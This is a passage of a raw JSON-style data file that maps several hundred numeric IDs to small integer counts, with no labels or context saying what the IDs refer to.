,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":3,"107466":1,"90499":1,"108921":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"107737":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":3,"5654":1,"3589":1,"106026":4,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":4,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":3,"108269":1,"114504":1,"68046":1,"107787":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":3,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":3,"116570":2,"115962":1,"104702":4,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":4,"116657":1,"116021":1,"116022":1,"115934":3,"115803":1,"112298":2,"116545":2,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"116631":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"105935":1,"115027":2,"112315":2,"114450":1,"71626":1,"107565":2,"12217":1,"43340":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":3,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"116625":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":2,"88644":1,"116620":1,"88643":1,"87065":2,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":2,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":2,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":3,"108428":2,"112140":2,"112567":4,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":2,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"104623":1,"117229":1,"114392":3,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":2,"116740":1,"118511":2,"118513":1,"104566":1,"116824":1,"114386":1,"116241":1,"117514":2,"116804":1,"108814":2,"68339":1,"86953":2,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"104501":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"24968":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"116899":2,"118529":2,"116380":2,"117441":4,"107670":1,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"69568":2,"118760":2,"24022":1,"117335":3,"116309":1,"117373":1,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":2,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":3,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"116312":1,"105705":1,"18602":2,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"119182":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":1,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"43335":1,"88787":1,"119208":1,"119250":3,"118393":1,"108820":1,"107958":1,"106095":1,"105150":1,"88984":1,"117480":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":2,"112243":1,"86417":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"88773":1,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":3,"115799":1,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":2,"26545":1,"119180":2,"119411":3,"119314":2,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"66112":1,"66665":1,"117258":1,"117259":1,"112641":2,"116679":1,"69246":1,"69251":3,"107946":1,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"18524":2,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":2,"88666":1,"114516":1,"105898":2,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"107798":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":2,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":2,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"107669":2,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":3,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":2,"119111":1,"18956":1,"119968":1,"120225":2,"120224":3,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"108002":1,"90576":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"88931":1,"119306":1,"120042":1,"120052":1,"112731":1,"117343":1,"120448":2,"108544":1,"120434":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":2,"114470":2,"116630":2,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"120433":2,"119475":1,"63235":1,"105986":1,"120602":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":1,"118343":2,"108406":1,"69130":1,"5552":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":2,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":2,"69027":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"107992":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120693":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"24486":1,"120950":1,"64267":1,"2510":1,"12759":2,"120984":1,"119223":1,"112717":1,"108304":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"121387":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"119906":1,"90454":1,"107964":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"108961":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"1